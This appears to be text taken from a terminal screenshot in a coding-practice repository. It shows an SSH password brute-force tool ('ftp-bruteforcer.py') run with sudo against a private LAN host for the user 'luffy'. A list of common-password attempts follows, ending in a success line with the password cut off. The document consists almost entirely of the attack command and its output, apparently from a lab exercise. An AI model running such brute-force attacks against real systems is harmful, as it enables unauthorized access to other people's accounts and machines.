 calc1f4r Day 03 master ≡ ?4 ~1 3.10.5 931ms sudo python3 ftp-bruteforcer.py -u luffy -w wordlist.txt -ssh 192.168.29.177 -t 4 zsh 99% 13:18:53
[*] Target : 192.168.29.177
[*] Port : 22
[*] Threads : 4
[*] Wordlist : wordlist.txt
[*] Protocol : ssh
Home
SSH-Bruteforce starting at 17/08/2022 13:18:55
[Attempt] target 192.168.29.177 - login:luffy - password:password
[Attempt] target 192.168.29.177 - login:luffy - password:123456
[Attempt] target 192.168.29.177 - login:luffy - password:12345678
[Attempt] target 192.168.29.177 - login:luffy - password:qwerty
[Attempt] target 192.168.29.177 - login:luffy - password:123456789
[Attempt] target 192.168.29.177 - login:luffy - password:12345
[Attempt] target 192.168.29.177 - login:luffy - password:1234
[Attempt] target 192.168.29.177 - login:luffy - password:111111
[Attempt] target 192.168.29.177 - login:luffy - password:1234567
[Attempt] target 192.168.29.177 - login:luffy - password:dragon
[Attempt] target 192.168.29.177 - login:luffy - password:123123
[Attempt] target 192.168.29.177 - login:luffy - password:baseball
[Attempt] target 192.168.29.177 - login:luffy - password:abc123
[Attempt] target 192.168.29.177 - login:luffy - password:football
[Attempt] target 192.168.29.177 - login:luffy - password:tryhackme
[Attempt] target 192.168.29.177 - login:luffy - password:monkey
[22] [ssh] host:192.168.29.177 login:luffy password: